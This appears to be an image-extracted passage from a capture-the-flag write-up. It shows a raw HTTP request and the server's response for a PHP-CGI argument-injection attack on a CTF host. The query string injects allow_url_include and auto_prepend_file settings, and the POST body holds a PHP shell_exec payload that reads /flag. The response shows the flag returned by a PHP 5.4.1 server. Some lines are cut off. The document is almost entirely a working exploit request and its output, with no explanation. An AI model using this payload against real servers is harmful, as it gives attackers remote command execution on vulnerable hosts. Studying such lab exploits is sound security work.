 1 GET /index.php/?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%
2 Host: ctf.vfree.ltd:10007
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 38
11
12 <?php echo shell_exec("cat /flag"); ?>
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jan 2022 18:57:41 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Vary: Accept-Encoding
6 Content-Length: 271
7 Connection: close
8 Content-Type: text/html
9
10 catflag{80ybwshm4lp723rv9cjk1dzfxengq5i6uato}
11 <br />
12 <b>
Warning
</b>
: Cannot modify header information - headers already sent by (output
/var/www/html/index.php